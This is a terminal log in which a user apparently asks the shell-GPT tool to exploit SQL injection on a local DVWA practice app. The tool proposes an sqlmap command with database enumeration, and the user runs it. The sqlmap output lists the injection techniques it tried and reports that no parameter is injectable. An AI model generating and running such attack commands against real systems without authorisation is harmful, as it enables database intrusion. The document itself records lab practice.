 ┌──(venv)─(kali㉿kali)-[~]
└─$ sgpt --shell "exploit sql injection with this url http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit"
sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --dbs --batch
[E]xecute, [D]escribe, [A]bort: e
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
 or damage caused by this program
[*] starting @ 23:48:08 /2025-10-23/
[23:48:09] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/DVWA/login.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('security=impossible;PHPSESSID=dfd1286dc07...ad0c8c7b1f'). Do
you want to use those [Y/n] Y
[23:48:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:48:09] [INFO] testing if the target URL content is stable
[23:48:09] [WARNING] GET parameter 'id' does not appear to be dynamic
[23:48:09] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[23:48:09] [INFO] testing for SQL injection on GET parameter 'id'
[23:48:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:48:09] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:48:09] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:48:09] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:48:09] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:48:10] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:48:10] [INFO] testing 'Generic inline queries'
[23:48:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:48:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:48:10] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:48:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:48:10] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:48:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:48:10] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to
 reduce the number of requests? [Y/n] Y
[23:48:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:48:10] [WARNING] GET parameter 'id' does not seem to be injectable
[23:48:10] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[23:48:10] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[23:48:10] [INFO] testing for SQL injection on GET parameter 'Submit'
[23:48:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:48:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:48:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:48:10] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:48:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:48:10] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:48:10] [INFO] testing 'Generic inline queries'
[23:48:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:48:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:48:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:48:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:48:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:48:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:48:11] [INFO] testing 'Oracle AND time-based blind'
[23:48:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:48:11] [WARNING] GET parameter 'Submit' does not seem to be injectable
[23:48:11] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options
if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you co
uld try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 23:48:11 /2025-10-23/